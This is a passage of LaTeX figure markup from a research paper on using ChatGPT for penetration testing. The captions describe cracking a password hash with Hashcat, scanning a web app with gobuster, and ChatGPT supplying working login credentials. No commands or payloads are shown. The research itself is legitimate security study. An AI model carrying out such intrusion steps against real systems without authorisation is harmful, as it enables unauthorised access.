\includegraphics[width=1\textwidth]{}
\caption{Cracking the password hash using Hashcat}
\label{hashcat_hash}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=1\textwidth]{}
\caption{ChatGPT’s approach for gaining access via the web application}
\label{port80_webapp}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=1\textwidth]{}
\caption{ChatGPT's recommendation to scan the web app with dirb or gobuster}
\label{scan_webapp_dirb_gobuster}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=1\textwidth]{}
\caption{ChatGPT's instructions for using the gobuster command to scan the web app}
\label{scan_webapp_gobuster_howto}
\end{figure}

\FloatBarrier

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{The output of the gobuster command}
\label{gobuster_running}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=1\textwidth]{}
\caption{ChatGPT provides correct login credentials}
\label{ChatGPT_points_correct_creds}
\end{figure}

\begin{figure}[htbp!]
\centering
